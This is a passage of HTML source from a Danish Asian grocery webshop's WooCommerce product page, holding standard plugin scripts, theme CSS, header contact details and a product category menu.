var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/57113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/" />
<link rel='shortlink' href='https://kft.dk/?p=57113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Ftaro-perler-i-kokoscreme-160g-ocha-tha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Ftaro-perler-i-kokoscreme-160g-ocha-tha%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-57113 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
